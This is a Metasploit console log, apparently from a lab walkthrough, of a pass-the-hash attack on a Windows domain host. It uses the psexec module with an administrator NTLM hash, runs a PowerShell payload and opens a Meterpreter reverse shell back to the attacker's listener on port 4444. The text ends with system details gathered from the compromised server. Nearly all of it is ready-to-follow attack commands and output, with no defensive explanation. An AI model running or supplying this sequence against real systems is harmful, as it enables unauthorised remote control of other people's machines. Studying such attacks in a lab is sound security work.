 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.1.105
rhosts ⇒ 192.168.1.105
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set smbdomain ignite
smbdomain ⇒ ignite
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
smbpass ⇒ 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] 192.168.1.105:445 - Connecting to the server...
[*] 192.168.1.105:445 - Authenticating to 192.168.1.105:445|ignite as user 'administrator'...
[*] 192.168.1.105:445 - Selecting PowerShell target
[*] 192.168.1.105:445 - Executing the payload...
[+] 192.168.1.105:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.112:4444 → 192.168.1.105:49796) at 2020-04-30 12:26:55 -0400
meterpreter > sysinfo
Computer : WIN-S0V7KMTVLD2
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : IGNITE
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
想走安全的小白